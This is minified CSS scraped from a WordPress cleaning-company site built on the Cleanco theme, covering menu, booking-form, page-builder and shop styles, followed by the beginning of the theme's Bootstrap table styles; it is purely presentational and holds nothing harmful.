li.quadmenu-item select,#quadmenu .quadmenu-navbar-nav li.quadmenu-item textarea{background-color:#fff}#quadmenu .quadmenu-navbar-nav li.quadmenu-item textarea{height:200px!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .keto-submit{color:#333!important;background-color:#4ded90;text-transform:uppercase!important;padding:12px 48px;cursor:pointer;-webkit-transition:all 250ms ease!important;-moz-transition:all 250ms ease!important;transition:all 250ms ease!important;font-family:Montserrat,sans-serif!important;font-weight:700!important;font-size:14px!important;line-height:1.5;letter-spacing:2px!important;border:unset}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .keto-submit:hover{-webkit-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;-moz-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important}.content-title .quadmenu-item-content{padding:12px 0!important}.content-title-first .quadmenu-item-content{padding:24px 0 12px 0!important}.quadmenu-title{letter-spacing:2px;text-transform:uppercase!important;font-family:Montserrat!important;font-weight:700!important;font-size:14px!important;line-height:21px!important;border-bottom:1px solid rgba(0,0,0,.2)!important;margin:0!important}.keto-quad-title,.keto-quad-title2{margin-bottom:6px!important}.blog-title .quadmenu-text,.blog-title2 .quadmenu-text,.keto-quad-title2 a{font-family:Montserrat!important;font-weight:700!important;font-size:16px!important;line-height:24px!important}.blog-title2 .quadmenu-description{margin-top:3px!important;color:#6b6b6b!important}.service .quadmenu-item-content{padding:0!important;margin:12px 0 6px 0}.nav-search span.quadmenu-item-content{padding:12px 0!important}#quadmenu .nav-search.quadmenu-item-type-search>form input{width:150px!important;-moz-border-radius:100px!important;border-radius:100px!important;background-color:#fff!important;border:1px solid #e3e3e3!important;padding:12px!important}@media only screen and (max-width:991px){nav#quadmenu.quadmenu-default_theme{background-color:#fff}nav#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding-left:0}nav#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin-left:0;margin-right:0}}nav#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:12px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.nav-megamenu.open>.quadmenu-dropdown-menu.quadmenu_btt{padding:24px}h1.elementor-heading-title{font-size:2.5rem;letter-spacing:unset}h2.elementor-heading-title{font-size:2rem;letter-spacing:unset}.cleanco-outline-button .elementor-button,a.pp-pricing-table-button{color:#00c5d1!important}.cleanco-outline-button .elementor-button:hover,a.pp-pricing-table-button:hover{color:#fff!important}.elementor-845 .elementor-element.elementor-element-3695a081 a.pp-pricing-table-button{color:#333!important}.elementor-845 .elementor-element.elementor-element-3695a081 a.pp-pricing-table-button:hover{color:#fff!important}a.pp-button{color:#333!important}.elementor-845 .elementor-element.elementor-element-435a0d1e .elementor-button{color:#00c5d1!important}.elementor-845 .elementor-element.elementor-element-435a0d1e .elementor-button:hover{color:#4af4ff!important}h3.pp-flipbox-heading,h3.pp-pricing-table-title{margin-top:.9rem}h6.pp-info-box-title{margin-top:.8rem}.bdt-form-default{border-color:#aaa!important}.bdt-form-default::-webkit-input-placeholder{font-style:normal;color:#aaa!important}.bdt-form-default::-moz-placeholder{font-style:normal;color:#aaa!important}.bdt-form-default::-ms-input-placeholder{font-style:normal;color:#aaa!important}.bdt-form-default::placeholder{font-style:normal;color:#aaa!important}.bdt-textarea{padding:10px 24px}.elementor-text-editor h5{font-size:1.25rem}.kc_clfw+p{margin:0}.myportfolio-container.esg-revealed{padding-top:48px;padding-bottom:48px}.esg-navigationbutton.esg-loadmore{padding:12px 48px!important;color:#333!important;background:#4ded90;-moz-border-radius:100px!important;border-radius:100px!important;border:unset!important;font-family:Montserrat!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px}.esg-navigationbutton.esg-loadmore:hover{-webkit-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1);box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)}.esg-overflowtrick{overflow:visible!important}a.eg-portfolio-square-element-13:hover,a.eg-portfolio-square-element-3:hover{color:#fff}.bookly-progress-tracker div:not(.active) .step{background-color:rgba(0,0,0,.1)!important}.bookly-box,.bookly-progress-tracker div:not(.active),.bookly-service-step{color:#6b6b6b}.bookly-form-group .bookly-select-mobile{height:45px!important;color:#aeaeae!important;font-style:italic!important;background-color:#fff;border:unset!important}.bookly-form-group .bookly-js-select-time-from,.bookly-form-group .bookly-js-select-time-to{height:45px!important;color:#6b6b6b!important;background-color:#fff;border:unset!important}.bookly-box .bookly-back-step>span,.bookly-box .bookly-next-step>span{color:#fff!important;font-family:Montserrat;font-size:14px!important;line-height:21px!important;letter-spacing:2px}button.bookly-back-step.bookly-js-back-step.bookly-btn.ladda-button,button.bookly-next-step.bookly-js-next-step.bookly-btn{-moz-border-radius:100px!important;border-radius:100px!important;padding:12px 24px!important}button:hover.bookly-back-step.bookly-js-back-step.bookly-btn.ladda-button,button:hover.bookly-next-step.bookly-js-next-step.bookly-btn,button:hover.bookly-time-next.bookly-btn.bookly-right.ladda-button,button:hover.bookly-time-prev.bookly-btn.bookly-right.ladda-button{background-color:#d6ac2e!important}div.bookly-form input[type=number],div.bookly-form input[type=password],div.bookly-form input[type=text],div.bookly-form textarea{padding:12px 24px!important;color:#6b6b6b;border:unset!important}.picker.picker--opened.picker--focused .picker__frame{background-color:#025e60!important}.picker.picker--opened.picker--focused .picker__frame .picker__nav--next{background-color:#eeb72f!important}.bookly-form .picker__header{border-bottom:1px solid rgba(255,255,255,0)!important}.picker.picker--opened.picker--focused .picker__frame .picker__nav--next:before{border-left:6px solid #025e60!important;margin:0 0 0 5px}.bookly-form div.picker__nav--prev{background:#eeb72f!important;padding:6px}.picker.picker--opened.picker--focused .picker__frame .picker__nav--prev:before{border-right:6px solid #025e60!important;margin:0 0 0 3px}.picker.picker--opened.picker--focused .picker__header{border-bottom:1px solid #fff!important;padding:6px}.bookly-form .picker--focused .picker__day--selected{background-color:#eeb72f!important;border-color:unset!important}.bookly-form div.picker__day:hover{background-color:#eeb72f!important;border-color:unset!important}.picker.picker--opened.picker--focused .picker__day--selected,.picker.picker--opened.picker--focused .picker__day:hover{color:#025e60!important}.picker.picker--opened.picker--focused .picker__button--today{background-color:#eeb72f!important;color:#fff!important;font-family:Montserrat;text-transform:uppercase;font-size:11px!important;font-weight:700;letter-spacing:2px;-moz-border-radius:100px!important;border-radius:100px!important}.picker.picker--opened.picker--focused .picker__button--today:hover{background-color:#d6ac2e!important}.bookly-service-step .bookly-box .bookly-left .bookly-week-days label{margin:15px auto 0!important}.bookly-time-step .bookly-columnizer .bookly-day,.bookly-time-step .bookly-columnizer .bookly-hour:hover{background-color:#025e60!important;border-color:#025e60!important;color:#fff!important}.bookly-time-step .bookly-columnizer .bookly-hour:hover span{color:#fff!important}.bookly-time-step .bookly-columnizer .bookly-hour:hover i span{background-color:#fff!important}.bookly-time-step .bookly-columnizer .bookly-hour:hover .bookly-hour-icon{border:2px solid #fff!important}.bookly-box .bookly-time-next>span,.bookly-box .bookly-time-prev>span{color:#fff!important;font-family:Montserrat}button.bookly-time-next.bookly-btn.bookly-right.ladda-button,button.bookly-time-prev.bookly-btn.bookly-right.ladda-button{-moz-border-radius:100px!important;border-radius:100px!important;height:45px!important}.bookly-nav-steps{padding-top:24px!important;border-top:1px solid rgba(0,0,0,.1)!important}@media (max-width:1200px){body.woocommerce ul.products.columns-4 li.product,body.woocommerce-page ul.products.columns-4 li.product{width:22.2%!important}}@media (max-width:768px){#content{margin:48px 0 0}body.woocommerce ul.products.columns-4 li.product,body.woocommerce-page ul.products.columns-4 li.product{width:46%!important;margin:12px 7px!important}}@media (max-width:425px){body.woocommerce ul.products.columns-4 li.product,body.woocommerce-page ul.products.columns-4 li.product{margin:12px 0!important}}.txtarea .wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required{height:200px}.wpcf7-text.uf-input-group{-moz-border-radius:100px;border-radius:100px}.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-submit{width:auto;color:#333!important}.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-text{width:58%!important}.form-on-subscribe2 span{padding:0 3px 0 0}@media (max-width:1024px){.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-text{width:65%!important}}@media (max-width:767px){.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-submit{width:100%}.form-on-subscribe2>span input.wpcf7-form-control.wpcf7-text{width:100%!important}input.wpcf7-form-control.wpcf7-text{margin-bottom:12px}}.page-from-kc #content,.shop-from-kc #content{margin-top:0!important}.page-from-kc #header-image,.shop-from-kc #header-image{display:none!important}.page-from-kc .breadcrumbs,.shop-from-kc .breadcrumbs{display:none!important}.page-from-kc .entry-header,.shop-from-kc .entry-header{margin-bottom:0!important}.page-from-kc .rev-slider-full{margin-top:-185px}@media only screen and (max-width:425px){.page-from-kc .rev-slider-full{margin-top:-12px}}.page-from-kc #topbar{background-color:transparent}footer#footer{background-color:transparent}#footer-map{left:0!important}#footer-map .kc_column{padding-left:0;padding-right:0}footer#footer #footer-from-kc{left:0!important}footer#footer section.footer-meta{max-width:1170px;margin-right:auto;margin-left:auto;margin-bottom:-90px;z-index:1}.counter-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.counter-content h4{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0!important;text-align:left}.counter-content .counterup{margin-right:12px;border:3px solid #eeb72f;padding:24px;-moz-border-radius:100%;border-radius:100%;width:212px;max-width:96px}@media only screen and (max-width:1024px){#counter-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.counter-content{margin-bottom:32px}}.reduce-margin{margin-bottom:12px!important}.widget_custom_html{margin:0!important}@media (max-width:991.98px){main#content{margin-top:24px}}.breadcrumbs{margin-top:120px}.paged #content{margin-top:48px}.search.search-results #content,.single #content{margin-top:48px}.cleanco-header-image-show #header-image-bg{min-height:350px}.cleanco-header-image-show #header-image .header-overlay{min-height:350px;padding:0}.cleanco-header-image-show #header-image .header-overlay .site-title-wrapper{height:350px!important}.cleanco-header-image-show main#content{margin-top:24px}#page{padding-top:0!important}.custom-logo-link{visibility:visible!important;opacity:1!important}.home .sticky--top .uf_mobile_navigation .custom-logo-link{visibility:visible!important;opacity:1!important}.home .sticky--top .uf_mobile_navigation .custom-logo-link img{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);transform:translateY(50%)}.sticky--not-top .uf_mobile_navigation .custom-logo-link,.sticky--top .uf_mobile_navigation .custom-logo-link{visibility:hidden!important;opacity:0!important}.sticky--not-top .uf_mobile_navigation .custom-logo-sticky-link img,.sticky--top .uf_mobile_navigation .custom-logo-sticky-link img{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);transform:translateY(50%)}.sticky--not-top .uf_mobile_navigation .navbar-toggler,.sticky--top .uf_mobile_navigation .navbar-toggler{top:unset;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.cleanco-navigation nav#navbar{padding:0}#header-ext{width:100%;position:relative;margin:0 auto;z-index:9}@media (max-width:991.98px){#header-ext{margin-top:0}}#header-ext .container{padding:0 24px}@media (max-width:991.98px){#header-ext .container{padding:0;margin:0;max-width:100%}}#header-ext .navbar-wrapper{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}@media (max-width:991.98px){#header-ext .navbar-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#header-ext .navbar-wrapper .logo-container{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex-positive:0;flex-grow:0;width:25%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:24px 12px;background-color:#1a6263}@media (max-width:991.98px){#header-ext .navbar-wrapper .logo-container{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}#header-ext .navbar-wrapper .logo-container a.custom-logo-link{display:block;margin:0 auto}#header-ext .navbar-wrapper .logo-container .logo-menu{position:absolute;top:45%;left:20%}#header-ext .navbar-wrapper .navigation-container{-ms-flex-preferred-size:80%;flex-basis:80%}@media (max-width:991.98px){#header-ext .navbar-wrapper .navigation-container{width:100%}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container{padding:0}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container{padding:24px 24px 0;background-color:#005152}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button{display:table;width:100%;border-bottom:#09868a 1px solid}@media (max-width:991.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button{border-bottom:none!important}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button{padding:0}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item{display:table-cell;width:auto;position:relative;vertical-align:middle;text-align:left;padding-bottom:24px}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item{border:#e3e3e3 1px solid;padding:24px 8px;width:25px}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box .navigation-label{font-weight:400;font-size:14px;color:#fff}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box{padding-left:48px}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box{display:none}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item i::before{color:#eeb72f;font-size:2.25rem;position:absolute;top:50%;-webkit-transform:translateY(-90%);-moz-transform:translateY(-90%);transform:translateY(-90%)}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item i::before{font-size:24px;position:relative}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open i::before{left:5%;position:absolute;top:60%}}@media (max-width:575.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open i::before{left:10%;position:absolute;top:60%}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open .text-box{padding-left:60px}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open .text-box .navigation-label{font-size:12px}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open .text-box{display:inline-block;font-size:12px}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open{display:table-cell;width:auto;padding-right:12px}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box .navigation-text{font-weight:900;color:#fff}#header-ext .navbar-wrapper .navigation-container .navigation-item{background-color:#005152}@media (max-width:991.98px){#header-ext .navbar-wrapper .navigation-container .navigation-item{padding-top:0;display:none}}@media (max-width:991.98px){#header-ext #header_navigation{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767.98px){#header-ext #header_navigation{display:none}}#header-ext #header_navigation li a{padding-left:0;padding-right:24px}#header-ext #header_navigation li.dropdown a{padding-right:12px}#header-ext #main-navigation{position:absolute;width:100%;z-index:2;top:33%}@media (max-width:991.98px){#header-ext #main-navigation{position:relative}}button.navbar-toggler{display:none}@media (max-width:991.98px){button.navbar-toggler{display:block;position:relative;min-height:60px;-webkit-transform:none;-moz-transform:none;transform:none;height:auto;border-right:none}}.navbar-light .navbar-nav .current-menu-ancestor::after,.navbar-light .navbar-nav .current-menu-item::after,.navbar-light .navbar-nav .current-menu-parent::after{content:none!important}.navbar-nav .dropdown-menu{position:absolute!important}.cleanco-layout-boxed #header-ext{margin-top:0;padding-top:24px}#menusearchform{position:relative;cursor:pointer}.popup_form{position:absolute;top:32px;width:210px;left:0;display:none;z-index:99}#header-image{margin-top:0}#header.sticky--top{position:-webkit-sticky!important;position:sticky!important;top:0!important}#header.sticky--not-top{position:fixed!important;top:unset}@media (max-width:991.98px){#header-image #header-image-none{display:none!important}}.project-header{margin-bottom:32px}.project-header img{width:100%}.cleanco-project .project-title{border-bottom:1px solid #eee;padding-bottom:24px;margin-bottom:24px}.cleanco-project .meta-address,.cleanco-project .meta-client,.cleanco-project .meta-date,.cleanco-project .meta-portfolio-tags,.cleanco-project .meta-project-link{margin-bottom:24px}.topbar-desktop.cleanco-plugin-topbar{min-height:150px;background-color:#f4f4f4;padding-top:12px;display:block;z-index:1;position:relative}@media (max-width:991.98px){.topbar-desktop.cleanco-plugin-topbar{min-height:0;height:100%;padding:12px}}.topbar-desktop.cleanco-plugin-topbar .topbar-navigation{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767.98px){.topbar-desktop.cleanco-plugin-topbar .topbar-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}}.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .left-menu,.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .right-menu{-ms-flex-preferred-size:50%;flex-basis:50%}.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .right-menu{text-align:right}@media (max-width:767.98px){.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .right-menu{text-align:center}}@media (max-width:767.98px){.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .left-menu{margin-bottom:12px}}.project-content{padding-left:15px}@media (max-width:767.98px){.project-content{padding-left:0}}.project-meta{padding-right:15px}@media (max-width:767.98px){.project-meta{padding-right:0}}.project-meta .meta-project-link .text-white{color:#fff!important}@media (max-width:767.98px){.project-header{padding:0!important}}body,html{max-width:100%;overflow-x:hidden}form input[type=email]::-webkit-input-placeholder,form input[type=password]::-webkit-input-placeholder,form input[type=search]::-webkit-input-placeholder,form input[type=tel]::-webkit-input-placeholder,form input[type=text]::-webkit-input-placeholder,form input[type=url]::-webkit-input-placeholder{opacity:1!important}form input[type=email]::-moz-placeholder,form input[type=password]::-moz-placeholder,form input[type=search]::-moz-placeholder,form input[type=tel]::-moz-placeholder,form input[type=text]::-moz-placeholder,form input[type=url]::-moz-placeholder{opacity:1!important}form input[type=email]::-ms-input-placeholder,form input[type=password]::-ms-input-placeholder,form input[type=search]::-ms-input-placeholder,form input[type=tel]::-ms-input-placeholder,form input[type=text]::-ms-input-placeholder,form input[type=url]::-ms-input-placeholder{opacity:1!important}form input[type=email]::placeholder,form input[type=password]::placeholder,form input[type=search]::placeholder,form input[type=tel]::placeholder,form input[type=text]::placeholder,form input[type=url]::placeholder{opacity:1!important}form textarea::-webkit-input-placeholder{opacity:1!important}form textarea::-moz-placeholder{opacity:1!important}form textarea::-ms-input-placeholder{opacity:1!important}form textarea::placeholder{opacity:1!important}.stabilo{background-image:-moz- oldlinear-gradient(330deg,#4ded90 0,#4ded90 100%);background-image:linear-gradient(120deg,#4ded90 0,#4ded90 100%);background-repeat:no-repeat;background-position:0 88%;-webkit-transition:background-size .25s ease-in;-moz-transition:background-size .25s ease-in,-moz-background-size .25s ease-in;transition:background-size .25s ease-in;transition:background-size .25s ease-in,-moz-background-size .25s ease-in;border-bottom:unset;-moz-background-size:100% 48%;background-size:100% 48%}.ketocist-intro{color:#323232;font:400 20px/38px Merriweather,Arial,sans-serif;margin:0 0 24px;border-left-width:4px;border-left-style:solid;border-left-color:#4641cf;line-height:2rem;quotes:"“" "”" "‘" "’";position:relative;-webkit-box-shadow:rgba(0,0,0,.05) 0 2px 12px 0,rgba(0,0,0,.05) 0 0 35px 0,rgba(0,0,0,.15) 0 30px 100px -40px;-moz-box-shadow:rgba(0,0,0,.05) 0 2px 12px 0,rgba(0,0,0,.05) 0 0 35px 0,rgba(0,0,0,.15) 0 30px 100px -40px;box-shadow:rgba(0,0,0,.05) 0 2px 12px 0,rgba(0,0,0,.05) 0 0 35px 0,rgba(0,0,0,.15) 0 30px 100px -40px;background:#fff;padding:2rem 4rem}@media (max-width:499px){.ketocist-intro{font:400 16px/24px Merriweather,Arial,sans-serif;padding:2rem 2rem}}.single-portfolio .project-content>section>div{padding-left:0!important;padding-right:0!important}input[type=submit].change-color{color:#333!important}input[type=submit].change-color:hover{color:#333!important}.meta-project-link.row a{font-family:Montserrat;font-weight:700;line-height:21px;font-size:14px}.portfolio-from-kc .post-meta,body.portfolio-template-default.single.single-portfolio .post-meta,body.service-template-default.single .post-meta{display:none}ul#menu-service,ul#menu-services{display:table;width:100%;border-top:2px solid #4ded90}ul#menu-service>li,ul#menu-services>li{display:inline-block;text-align:center;list-style:none;padding:12px 20px}ul#menu-service>li a,ul#menu-services>li a{font-size:16px;line-height:24px;border-bottom:0;font-family:Lato;padding:0;color:#6b6b6b}li.menu-item.current-menu-item.nav-item{background:#4ded90}ul#menu-service li.menu-item.current-menu-item.nav-item a,ul#menu-services li.menu-item.current-menu-item.nav-item a{color:#fff!important}.widget ul li a.eg-services-element-3{border-bottom:0}.close-popup{z-index:9}.cleanco-service .wp-caption-text{margin:0!important}.wp-caption-text,.wp-caption.alignnone p.wp-caption-text{text-align:center;font-style:normal;font-size:16px}.blog-list-2 .kc-list-item-3,.menu-card,.product-type-simple{-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);box-shadow:0 2px 20px 0 rgba(0,0,0,.08);-webkit-transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;-moz-transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-moz-box-shadow .3s ease-out,-moz-transform .3s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-moz-box-shadow .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;overflow:hidden;background-color:#fff;-moz-border-radius:5px;border-radius:5px}.blog-list-2 .kc-list-item-3:hover,.menu-card:hover{-webkit-box-shadow:0 2px 2px 0 rgba(45,45,45,.05),0 4px 4px 0 rgba(49,49,49,.05),0 8px 8px 0 rgba(32,32,32,.05),0 16px 16px 0 rgba(32,32,32,.05),0 32px 32px 0 rgba(49,49,49,.05),0 64px 64px 0 rgba(35,35,35,.05);-moz-box-shadow:0 2px 2px 0 rgba(45,45,45,.05),0 4px 4px 0 rgba(49,49,49,.05),0 8px 8px 0 rgba(32,32,32,.05),0 16px 16px 0 rgba(32,32,32,.05),0 32px 32px 0 rgba(49,49,49,.05),0 64px 64px 0 rgba(35,35,35,.05);box-shadow:0 2px 2px 0 rgba(45,45,45,.05),0 4px 4px 0 rgba(49,49,49,.05),0 8px 8px 0 rgba(32,32,32,.05),0 16px 16px 0 rgba(32,32,32,.05),0 32px 32px 0 rgba(49,49,49,.05),0 64px 64px 0 rgba(35,35,35,.05);-webkit-transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;-moz-transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-moz-box-shadow .3s ease-out,-moz-transform .3s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-moz-box-shadow .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;overflow:hidden;background-color:#fff;-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);transform:translate(0,-4px)}.link-on-dark a{color:#fff}.link-on-dark a:hover{color:#4ded90}.link-on-dark-map a{color:#fff;text-decoration:underline!important}.link-on-dark-map a:hover{color:#4ded90}.link-on-dark-map-new2 a,.link-on-dark-new2 a{color:#fff}.link-on-dark-map-new2 a:hover,.link-on-dark-new2 a:hover{color:#f6df39}.link-on-dark-map-new2 a{text-decoration:underline}
/*# sourceMappingURL=plugins.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/css/theme.min.css?ver=3.2.0
body_size: 27124
content:
.table,table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th,table td,table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th,table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody,table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th,table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th,table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media 